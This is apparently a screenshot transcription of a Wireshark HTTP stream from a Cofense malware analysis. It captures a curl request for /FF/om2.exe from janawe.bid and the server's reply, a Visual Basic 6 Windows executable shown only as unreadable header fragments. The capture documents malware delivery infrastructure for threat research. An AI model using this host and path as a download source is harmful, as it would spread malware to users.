 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · dump-89d45698e6658...
COFENSE
GET /FF/om2.exe HTTP/1.1
Host: janawe.bid
User-Agent: curl/7.47.1
Accept: */*
HTTP/1.1 200 OK
Date: Mon, 07 Jan 2019 11:04:18 GMT
Server: Apache
Last-Modified: Tue, 11 Dec 2018 21:39:38 GMT
Accept-Ranges: bytes
Content-Length: 1048576
Content-Type: application/x-msdownload
MZ......................@.........................................
....      .!..L.!This program cannot be run in DOS mode.
$........1m..P...P...P..zL
..P...O
..P...O...P..Rich.P..........PE..L....+.\......................0
.....T).............@..........................
......br..........................................(.........
..................................................................
(...
....................................text..........................
..... ..`.data....$..........................@....rsrc.....
......
.................@..@l.
[J............MSVBVM60.DLL........................................
..................................................................
..................................................................
..................................................................
..................................................................
..................................................................
..................................................................
..................................................................
..................................................................
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1,048 kB) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close